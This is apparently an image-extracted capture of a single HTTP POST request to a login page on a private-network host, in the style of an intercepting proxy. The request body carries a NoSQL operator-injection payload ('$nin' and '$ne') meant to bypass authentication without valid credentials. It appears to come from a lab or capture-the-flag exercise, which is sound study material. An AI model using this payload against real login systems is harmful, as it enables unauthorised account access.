 1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user[$nin][]=admin&pass[$ne]=aweasdf&remember=on